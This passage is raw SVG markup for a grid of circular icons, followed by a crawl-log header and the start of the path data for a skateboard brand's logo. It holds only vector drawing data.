51.1373 238.29 51.1272 238.074 51.1104C237.906 51.0974 237.742 51.17 237.639 51.3035C237.536 51.4371 237.508 51.6136 237.563 51.773C238.12 53.3778 239.953 54.4493 242 54.4493C242.347 54.4493 242.686 54.4186 243.013 54.3605C243.539 54.8571 244.396 55.2142 245.47 55.4849C245.676 55.5368 245.893 55.4527 246.01 55.2754C246.127 55.098 246.119 54.866 245.99 54.697C245.597 54.1807 245.33 53.7678 245.168 53.451C246.029 52.8049 246.606 51.8724 246.606 50.7963C246.606 49.74 246.046 48.8215 245.212 48.1802ZM238.897 52.1355C241.424 52.0851 243.673 50.9944 244.988 49.3236C245.389 49.7576 245.606 50.2672 245.606 50.7963C245.606 51.5802 245.129 52.3288 244.288 52.8407C244.09 52.9614 244.001 53.2025 244.073 53.423C244.136 53.6155 244.231 53.8263 244.357 54.0543C243.972 53.873 243.723 53.6863 243.582 53.5063C243.462 53.353 243.264 53.2832 243.075 53.3273C242.736 53.4062 242.375 53.4493 242 53.4493C240.633 53.4493 239.508 52.8947 238.897 52.1355Z" fill="white"/>
</g>
<g clip-path="url(#clip30_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M240 68C233.373 68 228 73.3726 228 80C228 86.6274 233.373 92 240 92C246.627 92 252 86.6274 252 80C252 73.3726 246.627 68 240 68Z" fill="#949494"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M233.265 77.3762C233.265 76.3608 233.813 75.4031 234.777 74.682C235.741 73.9608 237.095 73.5 238.612 73.5C240.129 73.5 241.483 73.9608 242.447 74.682C243.41 75.403 243.959 76.3607 243.959 77.3762C243.959 78.3918 243.41 79.3496 242.447 80.0707C241.483 80.7919 240.129 81.2528 238.612 81.2528C238.06 81.2528 237.529 81.1914 237.03 81.0785C236.843 81.0364 236.649 81.1043 236.529 81.2533C236.061 81.8372 235.429 82.2833 234.702 82.5207C235.025 82.0302 235.276 81.5068 235.457 80.9666C235.532 80.7432 235.441 80.4977 235.238 80.3774C233.993 79.6382 233.265 78.5426 233.265 77.3762ZM238.612 72.5C236.9 72.5 235.331 73.0187 234.178 73.8814C233.025 74.7441 232.265 75.9745 232.265 77.3762C232.265 78.857 233.111 80.1413 234.374 81.0108C234.097 81.6833 233.689 82.3131 233.143 82.8577C233 83.0006 232.957 83.2157 233.034 83.4028C233.111 83.5898 233.294 83.7118 233.496 83.7118C234.929 83.7118 236.215 83.0939 237.107 82.1153C237.59 82.2051 238.094 82.2528 238.612 82.2528C240.324 82.2528 241.893 81.7341 243.046 80.8713C244.199 80.0084 244.959 78.7779 244.959 77.3762C244.959 75.9745 244.199 74.7442 243.046 73.8814C241.893 73.0187 240.324 72.5 238.612 72.5ZM245.212 80.1802C245.101 80.0948 244.96 80.0599 244.822 80.0839C244.684 80.1079 244.562 80.1887 244.487 80.3065C243.426 81.9595 241.26 83.1373 238.714 83.1373C238.503 83.1373 238.29 83.1272 238.074 83.1104C237.906 83.0974 237.742 83.17 237.639 83.3035C237.536 83.4371 237.508 83.6136 237.563 83.773C238.12 85.3778 239.953 86.4493 242 86.4493C242.347 86.4493 242.686 86.4186 243.013 86.3605C243.539 86.8571 244.396 87.2142 245.47 87.4849C245.676 87.5368 245.893 87.4527 246.01 87.2754C246.127 87.098 246.119 86.866 245.99 86.697C245.597 86.1807 245.33 85.7678 245.168 85.451C246.029 84.8049 246.606 83.8724 246.606 82.7963C246.606 81.74 246.046 80.8215 245.212 80.1802ZM238.897 84.1355C241.424 84.0851 243.673 82.9944 244.988 81.3236C245.389 81.7576 245.606 82.2672 245.606 82.7963C245.606 83.5802 245.129 84.3288 244.288 84.8407C244.09 84.9614 244.001 85.2025 244.073 85.423C244.136 85.6155 244.231 85.8263 244.357 86.0543C243.972 85.873 243.723 85.6863 243.582 85.5063C243.462 85.353 243.264 85.2832 243.075 85.3273C242.736 85.4062 242.375 85.4493 242 85.4493C240.633 85.4493 239.508 84.8947 238.897 84.1355Z" fill="white"/>
</g>
<g clip-path="url(#clip31_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M228 112C228 105.373 233.373 100 240 100C246.627 100 252 105.373 252 112C252 118.627 246.627 124 240 124C233.373 124 228 118.627 228 112ZM234.777 106.682C233.813 107.403 233.265 108.361 233.265 109.376C233.265 110.543 233.993 111.638 235.238 112.377C235.441 112.498 235.532 112.743 235.457 112.967C235.276 113.507 235.025 114.03 234.702 114.521C235.429 114.283 236.061 113.837 236.529 113.253C236.649 113.104 236.843 113.036 237.03 113.079C237.529 113.191 238.06 113.253 238.612 113.253C240.129 113.253 241.483 112.792 242.447 112.071C243.41 111.35 243.959 110.392 243.959 109.376C243.959 108.361 243.41 107.403 242.447 106.682C241.483 105.961 240.129 105.5 238.612 105.5C237.095 105.5 235.741 105.961 234.777 106.682ZM234.178 105.881C235.331 105.019 236.9 104.5 238.612 104.5C240.324 104.5 241.893 105.019 243.046 105.881C244.199 106.744 244.959 107.975 244.959 109.376C244.959 110.778 244.199 112.008 243.046 112.871C241.893 113.734 240.324 114.253 238.612 114.253C238.094 114.253 237.59 114.205 237.107 114.115C236.215 115.094 234.929 115.712 233.496 115.712C233.294 115.712 233.111 115.59 233.034 115.403C232.957 115.216 233 115.001 233.143 114.858C233.689 114.313 234.097 113.683 234.374 113.011C233.111 112.141 232.265 110.857 232.265 109.376C232.265 107.975 233.025 106.744 234.178 105.881ZM244.822 112.084C244.96 112.06 245.101 112.095 245.212 112.18C246.046 112.821 246.606 113.74 246.606 114.796C246.606 115.872 246.029 116.805 245.168 117.451C245.33 117.768 245.597 118.181 245.99 118.697C246.119 118.866 246.127 119.098 246.01 119.275C245.893 119.453 245.676 119.537 245.47 119.485C244.396 119.214 243.539 118.857 243.013 118.361C242.686 118.419 242.347 118.449 242 118.449C239.953 118.449 238.12 117.378 237.563 115.773C237.508 115.614 237.536 115.437 237.639 115.304C237.742 115.17 237.906 115.097 238.074 115.11C238.29 115.127 238.503 115.137 238.714 115.137C241.26 115.137 243.426 113.96 244.487 112.307C244.562 112.189 244.684 112.108 244.822 112.084ZM244.988 113.324C243.673 114.994 241.424 116.085 238.897 116.135C239.508 116.895 240.633 117.449 242 117.449C242.375 117.449 242.736 117.406 243.075 117.327C243.264 117.283 243.462 117.353 243.582 117.506C243.723 117.686 243.972 117.873 244.357 118.054C244.231 117.826 244.136 117.615 244.073 117.423C244.001 117.202 244.09 116.961 244.288 116.841C245.129 116.329 245.606 115.58 245.606 114.796C245.606 114.267 245.389 113.758 244.988 113.324Z" fill="white"/>
</g>
<g clip-path="url(#clip32_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M272 4C265.373 4 260 9.37258 260 16C260 22.6274 265.373 28 272 28C278.627 28 284 22.6274 284 16C284 9.37258 278.627 4 272 4Z" fill="black"/>
<g clip-path="url(#clip33_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M266.618 22.1306C263.242 19.2619 265.425 12.8749 270.615 13.6787V14.2702C266.232 14.0706 264.303 19.1906 266.618 22.1308V22.1306ZM276.085 11.0508C276.618 11.4681 277.354 11.7759 278.368 11.8347V12.4142C277.246 12.2113 276.535 11.6654 276.085 11.0508ZM274.678 8C274.677 8.21385 274.705 8.44357 274.741 8.65341H272.672V18.7414C272.672 19.2065 272.623 19.6205 272.526 19.9838C271.683 21.8024 269.297 21.5648 268.638 20.3168C269.62 20.9185 271.233 20.7587 271.896 19.3304C271.992 18.9678 272.041 18.5529 272.041 18.0879V8H274.678H274.678Z" fill="#00F7EF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M275.308 8.65341V8.66636C275.309 8.89992 275.379 12.2773 278.999 12.4881C278.999 15.6301 279 12.4881 279 15.0977C278.728 15.1136 276.618 14.9641 275.304 13.817L275.3 18.8972C275.333 21.1975 274.025 23.4535 271.577 23.908C270.891 24.0352 270.273 24.0496 269.236 23.8278C263.264 22.0783 265.248 13.4037 271.245 14.3321C271.245 17.1326 271.247 14.3314 271.247 17.1326C268.77 16.7757 267.941 18.7939 268.599 20.2388C269.199 21.5544 271.665 21.8398 272.526 19.9838C272.623 19.6205 272.672 19.2063 272.672 18.7414V8.65341H275.308Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M270.615 14.27C270.82 14.2788 271.03 14.2985 271.245 14.3319C271.245 17.1324 271.247 14.3312 271.247 17.1324C268.77 16.7755 267.941 18.7937 268.599 20.2387C268.611 20.2649 268.624 20.2912 268.638 20.3166C268.344 20.1361 268.107 19.8881 267.969 19.5853C267.311 18.1401 268.139 16.1221 270.617 16.4788C270.617 13.9121 270.616 16.048 270.616 14.2699L270.615 14.27ZM278.368 12.4142C278.565 12.4498 278.775 12.4751 278.998 12.4881C278.998 15.6301 279 12.4881 279 15.0977C278.728 15.1136 276.618 14.9641 275.304 13.817L275.3 18.8972C275.333 21.1975 274.025 23.4535 271.577 23.908C270.891 24.0352 270.273 24.0496 269.236 23.8278C268.069 23.486 267.207 22.8788 266.618 22.1306C267.143 22.5773 267.802 22.939 268.606 23.1751C269.642 23.396 270.26 23.3818 270.946 23.2544C273.394 22.7997 274.702 20.5439 274.67 18.2443L274.673 13.1634C275.987 14.3106 278.097 14.4607 278.37 14.4439C278.37 12.0204 278.368 14.5569 278.368 12.414L278.368 12.4142ZM275.308 8.65341V8.66636C275.308 8.80376 275.333 10.0232 276.085 11.0508C275.179 10.341 274.856 9.31576 274.741 8.65341H275.308V8.65341Z" fill="#FF004F"/>
</g>
</g>
<g clip-path="url(#clip34_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M272 36C265.373 36 260 41.3726 260 48C260 54.6274 265.373 60 272 60C278.627 60 284 54.6274 284 48C284 41.3726 278.627 36 272 36Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M274.679 40V40.013C274.68 40.2465 274.75 43.6239 278.369 43.8347C278.369 46.9767 278.371 43.8347 278.371 46.4443C278.099 46.4602 275.988 46.3107 274.675 45.1636L274.671 50.2438C274.703 52.5441 273.396 54.8001 270.947 55.2546C270.261 55.3818 269.644 55.3962 268.607 55.1743C262.634 53.4249 264.619 44.7503 270.616 45.6787C270.616 48.4792 270.618 45.6779 270.618 48.4792C268.14 48.1223 267.311 50.1405 267.97 51.5854C268.569 52.901 271.036 53.1864 271.896 51.3304C271.994 50.9671 272.042 50.5529 272.042 50.0879V40H274.679Z" fill="white"/>
</g>
<g clip-path="url(#clip35_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M272 68C265.373 68 260 73.3726 260 80C260 86.6274 265.373 92 272 92C278.627 92 284 86.6274 284 80C284 73.3726 278.627 68 272 68Z" fill="#949494"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M274.679 72V72.013C274.68 72.2465 274.75 75.6239 278.369 75.8347C278.369 78.9767 278.371 75.8347 278.371 78.4443C278.099 78.4602 275.988 78.3107 274.675 77.1636L274.671 82.2438C274.703 84.5441 273.396 86.8001 270.947 87.2546C270.261 87.3818 269.644 87.3962 268.607 87.1743C262.634 85.4249 264.619 76.7503 270.616 77.6787C270.616 80.4792 270.618 77.6779 270.618 80.4792C268.14 80.1223 267.311 82.1405 267.97 83.5854C268.569 84.901 271.036 85.1864 271.896 83.3304C271.994 82.9671 272.042 82.5529 272.042 82.0879V72H274.679Z" fill="white"/>
</g>
<g clip-path="url(#clip36_1944_1598)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M260 112C260 105.373 265.373 100 272 100C278.627 100 284 105.373 284 112C284 118.627 278.627 124 272 124C265.373 124 260 118.627 260 112ZM274.679 104.013V104H272.042V114.088C272.042 114.553 271.994 114.967 271.896 115.33C271.036 117.186 268.569 116.901 267.97 115.585C267.311 114.14 268.14 112.122 270.618 112.479C270.618 111.078 270.617 111.079 270.617 111.079C270.616 111.079 270.616 111.079 270.616 109.679C264.619 108.75 262.634 117.425 268.607 119.174C269.644 119.396 270.261 119.382 270.947 119.255C273.396 118.8 274.703 116.544 274.671 114.244L274.675 109.164C275.988 110.311 278.099 110.46 278.371 110.444C278.371 109.2 278.37 109.263 278.37 109.33C278.37 109.402 278.369 109.479 278.369 107.835C274.75 107.624 274.68 104.247 274.679 104.013Z" fill="white"/>
</g>
<defs>
<linearGradient id="paint0_linear_1944_1598" x1="70.6367" y1="4" x2="78.5234" y2="25.5039" gradientUnits="userSpaceOnUse">
<stop offset="0.04" stop-color="#4263DF"/>
<stop offset="1" stop-color="#D53585" stop-opacity="0"/>
</linearGradient>
<radialGradient id="paint1_radial_1944_1598" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(73.2852 28) rotate(-36.1187) scale(22.1667)">
<stop offset="0.13" stop-color="#FFAD05"/>
<stop offset="1" stop-color="#FF3F00" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint2_radial_1944_1598" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(74.8555 28) rotate(-40.6013) scale(15.0178)">
<stop offset="0.01" stop-color="#FDDB86"/>
<stop offset="1" stop-color="#F06942" stop-opacity="0"/>
</radialGradient>
<clipPath id="clip0_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(4 4)"/>
</clipPath>
<clipPath id="clip1_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(4 36)"/>
</clipPath>
<clipPath id="clip2_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(4 68)"/>
</clipPath>
<clipPath id="clip3_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(4 100)"/>
</clipPath>
<clipPath id="clip4_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(36 4)"/>
</clipPath>
<clipPath id="clip5_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(36 36)"/>
</clipPath>
<clipPath id="clip6_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(36 68)"/>
</clipPath>
<clipPath id="clip7_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(36 100)"/>
</clipPath>
<clipPath id="clip8_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(68 4)"/>
</clipPath>
<clipPath id="clip9_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(68 36)"/>
</clipPath>
<clipPath id="clip10_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(68 68)"/>
</clipPath>
<clipPath id="clip11_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(68 100)"/>
</clipPath>
<clipPath id="clip12_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(100 4)"/>
</clipPath>
<clipPath id="clip13_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(100 36)"/>
</clipPath>
<clipPath id="clip14_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(100 68)"/>
</clipPath>
<clipPath id="clip15_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(100 100)"/>
</clipPath>
<clipPath id="clip16_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(132 4)"/>
</clipPath>
<clipPath id="clip17_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(132 36)"/>
</clipPath>
<clipPath id="clip18_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(132 68)"/>
</clipPath>
<clipPath id="clip19_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(132 100)"/>
</clipPath>
<clipPath id="clip20_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(164 4)"/>
</clipPath>
<clipPath id="clip21_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(164 36)"/>
</clipPath>
<clipPath id="clip22_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(164 68)"/>
</clipPath>
<clipPath id="clip23_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(164 100)"/>
</clipPath>
<clipPath id="clip24_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(196 4)"/>
</clipPath>
<clipPath id="clip25_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(196 36)"/>
</clipPath>
<clipPath id="clip26_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(196 68)"/>
</clipPath>
<clipPath id="clip27_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(196 100)"/>
</clipPath>
<clipPath id="clip28_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(228 4)"/>
</clipPath>
<clipPath id="clip29_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(228 36)"/>
</clipPath>
<clipPath id="clip30_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(228 68)"/>
</clipPath>
<clipPath id="clip31_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(228 100)"/>
</clipPath>
<clipPath id="clip32_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(260 4)"/>
</clipPath>
<clipPath id="clip33_1944_1598">
<rect width="14" height="16" fill="white" transform="translate(265 8)"/>
</clipPath>
<clipPath id="clip34_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(260 36)"/>
</clipPath>
<clipPath id="clip35_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(260 68)"/>
</clipPath>
<clipPath id="clip36_1944_1598">
<rect width="24" height="24" fill="white" transform="translate(260 100)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/CREATURE.svg
body_size: 18427
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Creature" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 160 640"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#a6a5a5;}.cls-3{fill:#6efc00;}</style></defs><g id="_cdOzW"><g><path d="M141.96,86.02l-.74-1.05-.16,.05v1.68l-2.39-2.09-1.91-.36c.16,1.17,.46,2.36,.44,3.55-.03,1.19-.38,2.37-.59,3.5,.88,.07,1.62,.14,2.35,.17,.12,0,.26-.19,.38-.3,.7-.65,1.35-1.37,2.11-1.95,.53-.41,.98,.1,1.23,.49,.24,.36,.3,.84,.39,1.28,.06,.32,.05,.65,.07,1.07l.79-.38c1.04,5.36-.34,10.6-.46,16.01l-.96-1.16c-1.25,.75-1.47,.7-2.31-.31-.1-.11-.21-.26-.34-.28-1.31-.23-2.5-.99-3.89-.82-2.02,.25-3.88-.37-5.73-1.06-.4-.15-.8-.36-1.22-.41-.61-.08-.89-.42-1.17-.91-.18-.32-.64-.46-.92-.73-.4-.4-.76-.29-1.22-.11-.52,.21-1.05,.14-1.33-.49-.05-.11-.11-.25-.21-.3-1.02-.6-1.23-1.61-1.42-2.64-.04-.21-.15-.42-.26-.61-.23-.42-.63-.82-.67-1.25-.15-1.69-1.48-2.88-1.77-4.5-.02-.12-.1-.22-.22-.48-.61,1.26-1.6,2.21-1.55,3.63,.03,.74-.12,1.37-.85,1.8-.36,.21-.56,.68-.9,1.12l-.2-1.14-.88,2.34h-.22c-.08-.42-.14-.83-.24-1.22-.04-.15-.17-.34-.3-.37-.1-.03-.26,.15-.38,.26-.07,.07-.08,.19-.15,.26-.22,.22-.49,.64-.67,.6-.5-.08-1.12-.1-1.22-.88-.36-2.89-.9-5.76-.66-8.7,.05-.58,.05-1.17-.02-1.75-.38-2.97-.21-5.92,.13-8.88,.09-.81,.01-1.64,.01-2.46h-.21c-.16,1.63-.2,3.29-.51,4.9-.38,1.95-.89,3.9-1.53,5.78-.3,.88-1.01,1.62-1.58,2.4-.1,.14-.38,.14-.78,.27-.49,1.97-.96,4.19-2.81,5.79l-.21-.94-.15-.03-.4,1.2c-.09,0-.17,.02-.18,0-.38-.82-.98-.81-1.72-.54-.52,.19-.98-.08-1.19-.57-.33-.76-.56-1.57-.88-2.34-.14-.32-.39-.6-.6-.89-.37-.5-.87-.95-1.1-1.51-.72-1.79-1.16-3.66-1.19-5.62-.03-1.43-.31-2.82-.66-4.23-.48-1.92-.46-3.96-.66-5.95-.08-.78-.16-1.56-.26-2.33-.03-.19-.15-.37-.28-.67-.51,1.6-.92,1.81-2.22,1.17-.14,.74-.38,1.45-.39,2.17,0,2.61,.07,5.22,.11,7.83,0,.38,.06,.82-.11,1.12-.95,1.66-.82,3.52-1.13,5.3-.17,.99-.26,2.01-1.12,2.83l-.32-.89-.46,2.17-.38-.25-1.23,2.75h-.16l-.4-2.12c-.23,.35-.41,.52-.45,.72-.11,.6-.49,.86-1.05,.9-.59,.04-.94-.33-1.02-.82-.35-1.99-.7-3.99-.93-6-.18-1.58-.16-3.18-.23-4.76-.02-.33-.08-.66-.09-.98-.11-3.31-.2-6.63-.31-9.94-.01-.35-.04-.69-.07-1.28-.42,.87-.49,1.75-1.61,1.89,.15,1.75,.28,3.49,.47,5.23,.13,1.18,.43,2.35,.5,3.54,.06,1.02-.09,2.06-.15,3.09-.01,.23-.08,.45-.11,.67-.2,1.67-.34,3.35-1.32,4.81-.26,.39-.34,.89-.53,1.41l-.29-.08-1.74,2.85-.39-2.06c-.85,.4-.31,1.06-.52,1.6-.56-.1-1.13-.16-1.67-.32-.17-.05-.34-.34-.38-.55-.23-1.29-.37-2.59-.63-3.87-.12-.56-.47-1.07-.71-1.61l-.19,.05c-.04,.29-.07,.59-.13,.88-.05,.22-.07,.54-.21,.62-.77,.44-.64,1.23-.86,1.91-.24,.74-.65,1.43-.99,2.14l-.24-.06-.32-.57c-.2,1.52-1.42,2.12-2.32,3.24l-.29-1.92c-.32,.33-.58,.54-.78,.8-.53,.69-1.41,.62-1.79-.18-.09-.2-.13-.44-.16-.66-.36-2.64-.51-5.29-.41-7.96,.05-1.33-.31-2.67-.31-4,0-1.49,.08-3,.36-4.45,.32-1.64,.1-3.24,.02-4.85-.04-.72-.82-1.12-1.48-.85-.25,.1-.52,.17-.93,.3,1.11,.88,.72,2.05,.81,3.11,.02,.25,0,.52,.08,.75,.58,1.84,.15,3.66-.09,5.49-.05,.35-.22,.68-.38,1.14l-.89-1.43c-.96,.91-1.21,.94-2.24,.29-.18,.56-.53,1.12-.48,1.64,.04,.44,.51,.87,.86,1.22,.1,.1,.52,0,.71-.13,.9-.58,2.1-.2,2.42,.82,.1,.31,.08,.66,.19,.96,.07,.19,.28,.33,.42,.5,.2,.24,.57,.48,.57,.72,.03,1.84,0,3.68-.02,5.52,0,.33,.02,.65,0,.98-.03,.99-.06,1.99-.09,2.98h-.22l-.97-1.16-1.05,1.38c-.49-1.37-1.63-1.31-2.69-1.66-1.52-.51-2.78-.06-4.12,.31-1.09,.3-1.09,.32-1.62-.67-.86,.15-1.83,.72-2.61-.58v2.84c-.57-.06-1.12-.06-1.63-.19-.46-.12-.89-.37-1.33-.57-.11-.05-.2-.19-.31-.2-1.36-.15-2.03-1.07-2.58-2.18-.15-.31-.49-.53-.75-.78-.16-.16-.37-.3-.46-.49-.43-.84-.82-1.69-1.41-2.51-.05,.46-.05,.93-.18,1.36-.22,.75-.51,1.47-.81,2.19-.05,.11-.31,.12-.6,.22-.24,1.63,.27,3.62-1.35,5.11l-.23-.45-.98,2.68-.17-.02-.59-2.07c-.19,.45-.29,.7-.41,.93-.24,.48-.62,.7-1.17,.66-.55-.04-.67-.4-.8-.84-.57-1.98-.91-3.99-.98-6.06-.03-.84-.33-1.67-.52-2.59-.15,1.42-.13,2.82-.49,4.11-.37,1.31-.45,2.71-1.3,3.92-.78,1.11-1.14,2.51-1.9,3.63-.76,1.13-1.79,2.08-2.76,3.19l-.39-1.71-1.72,3.03-.44-.73-1.79,1.37-.85-1.07c-1.1,.87-1.43,.8-2.27-.3-.8-1.04-1.38-2.18-1.69-3.46-.04-.18-.17-.46-.29-.47-.96-.11-1.05-.89-1.17-1.56-.51-2.92-1-5.84-1.44-8.77-.66-4.37-.35-8.76-.21-13.14,.1-3.09,.2-6.19,.28-9.28,.01-.47-.1-.96-.22-1.42-.53-2.12-.49-4.27-.36-6.43,.15-2.53,.18-5.07,.36-7.59,.13-1.88-.1-1.63,1.66-1.94,1.7-.3,3.5-.43,5.21-.22,1.82,.23,3.58,.05,5.37-.09,1.04-.08,2.08-.18,3.11-.15,2.22,.06,2.56,.66,2.89,2.22,.02,.12,.08,.23,.08,.23,1.1,0,2.12,0,3.14,0,.15,0,.3,0,.46-.01,2.75-.15,5.51-.31,8.26-.46,.13,0,.25,.01,.38,.01,1.03-.01,1.8,.35,2.2,1.37,.09,.22,.38,.36,.58,.54l.23-.15,1.12,3.61c.06-.39,.1-.59,.11-.78,.05-.89,.11-1.77,.11-2.66,0-.56,.27-.89,.77-.96,.74-.11,1.5-.15,2.25-.18,2.07-.09,4.14-.15,6.21-.25,.88-.04,1.77-.24,2.65-.18,1.94,.14,2.22,.18,2.75,2.16,.02-.33,.05-.48,.05-.64,0-1.18,.14-1.36,1.32-1.62,.34-.08,.71-.15,1.05-.12,3.1,.24,6.18,.11,9.23-.46,.42-.08,.86-.02,1.29,0,1.03,.04,1.95,.25,2.08,1.51,2.61-.97,5.22-.93,7.86-.64,.49,.05,1.01-.09,1.51-.1,1.54-.04,3.09-.1,4.63-.06,.45,.01,.89,.34,1.23,.48,.66-.12,1.29-.31,1.93-.35,2.55-.17,5.1-.31,7.65-.41,.64-.02,1.28,.25,1.93,.26,1.06,.01,2.13-.07,3.19-.14,.81-.05,1.47,.13,1.69,.87,.58-.18,1.13-.45,1.69-.5,1.54-.12,3.08-.12,4.62-.2,1.01-.05,2.03-.11,3.03-.24,1.2-.15,2.35,.08,3.4,.58,.5,.24,.91,.81,1.17,1.32,.31,.6,.67,.91,1.35,.86,.12-.68,.22-1.37,.35-2.06,.09-.49,.37-.71,.91-.68,1.74,.11,3.49,.2,5.24,.27,.7,.03,1.41,.01,2.11-.02,2.28-.09,4.56-.24,6.84-.29,1.08-.03,1.59,.59,1.57,1.69,0,.2,0,.4,0,.6,1.07,.37,1.05,.37,1.02,1.58-.02,.53,.1,1.07,.06,1.59-.06,.71-.26,1.41-.3,2.13-.07,1.37-.08,2.73-.1,4.1,0,.25,.08,.51,.06,.75-.13,1.64-.27,3.28-.43,4.92-.03,.31-.18,.61-.34,1.14l-.89-1.31-.17,.18-1.36,.5c.05,.37,.1,.84,.2,1.3,.03,.14,.17,.36,.29,.37,.65,.08,.6,.57,.76,1.04,.6,1.78-.22,3.46-.23,5.19-.01,1.55-.04,3.09-.09,4.64-.02,.48-.15,.95-.23,1.43h-.2ZM25.66,103.91c.32-.26,.81-.56,1.16-.97,.67-.78,1.33-1.58,1.86-2.46,.56-.93,.96-1.95,1.46-2.92,.2-.4,.57-.74,.7-1.15,.28-.86,.5-1.75,.67-2.64,.48-2.48,.5-4.97,.28-7.48-.11-1.21-.09-2.43-.04-3.64,.04-1.24-.31-2.35-.92-3.43-.26,.68-.45,1.35-.6,2.03-.37,1.68-.98,3.27-2.1,4.58-.58,.68-.97,1.37-1.19,2.23-.12,.48-.42,.92-.69,1.34-.26,.42-.66,.54-.98,.09-.31-.44-.66-.93-.74-1.44-.16-1.02-.06-2.08-.21-3.1-.32-2.15-.23-4.29-.02-6.44,.21-2.09,.42-4.18-.33-6.24-.18-.51-.26-1.11-.18-1.64,.17-1.28,.36-2.57,.75-3.79,.22-.7,.78-1.35,1.31-1.9,.47-.49,.76-.35,1.05,.28,.19,.4,.43,.77,.55,.98,.62-.05,1.13-.23,1.45-.06,.33,.17,.48,.7,.64,.96l1.04-1.09,1.02,3.11h.32c.12-.96,.27-1.91,.37-2.87,.05-.47-.09-.97,.03-1.42,.35-1.36,.35-2.69,.05-4.06-.14-.61-.13-1.26-.07-1.89,.1-1.18,.3-2.36,.43-3.54,.16-1.49-.48-2.34-1.76-2.29-1.16,.04-2.33,.11-3.49,.21-1.74,.15-3.46,.26-5.22,.07-1.59-.17-3.23,.07-4.84,.12-.7,.02-.91,.37-.93,1.06-.08,2.51-.25,5.01-.33,7.52-.05,1.64-.01,3.28-.01,4.99,.74-.36,.59,.11,.58,.42-.08,3.45-.16,6.89-.24,10.34-.07,3.07-.24,6.14-.2,9.2,.07,4.67,.81,9.27,1.75,13.84,.04,.21,.09,.41,.16,.69l.5-.74,.23-.03c.58,1.97,.89,4.07,2.48,5.59l1.67-1.77,.44,1.06,1.58-2.82,.22-.02,.37,1.14Zm116.2-13.58l-.21-.12c-.52,.57-1.15,1.07-1.54,1.72-.39,.65-.83,.73-1.45,.57-.29-.07-.59-.22-.88-.19-.85,.09-1.69,.26-2.53,.36-.14,.02-.43-.21-.44-.33-.06-1.28-.25-2.59-.07-3.84,.24-1.62,.53-3.18,0-4.78-.26-.77,.14-1.39,.55-1.97,.42,.31,.79,.6,1.18,.84,.31,.2,.66,.34,.98,.52,.16,.09,.3,.22,.45,.34l.68-.81,1.52,1.8c.06-.49,.14-.92,.15-1.36,.04-1.27,.09-2.54,.05-3.8-.06-2.09,.9-4.11,.26-6.25-.18-.58-.38-.74-.91-.71-.55,.04-1.1,.08-1.65,.03-.9-.07-1.56,.19-1.99,1.05-.17,.35-.51,.62-.77,.92l-.21-.09c-.02-.26-.08-.53-.05-.78,.05-.5,.2-1,.22-1.5,.06-1.41,.05-2.82,.12-4.22,.09-1.62,.87-2.02,2.27-1.2,.21,.12,.39,.32,.53,.53,.37,.54,.71,1.11,1.07,1.66,.08,.12,.25,.32,.27,.31,.49-.31,.61,.2,.84,.39,.52,.45,1.01,.94,1.67,1.55,.19-2.22,.4-4.3,.52-6.38,.08-1.36,0-2.73,.01-4.1,0-.17,.09-.34,.12-.51,.1-.61,.23-1.22,.26-1.83,.04-.75,.02-1.51-.04-2.26-.02-.23-.2-.53-.39-.65-.18-.12-.49-.1-.74-.08-2.22,.15-4.44,.31-6.66,.45-.33,.02-.66,.03-.98,0-1.74-.1-3.49-.21-5.23-.33-.55-.04-.77,.14-.78,.72-.03,1.42-.18,2.84-.16,4.25,.01,1.1-.08,2.34,.38,3.28,.64,1.3,.63,2.56,.59,3.9-.05,1.9-.09,3.79-.1,5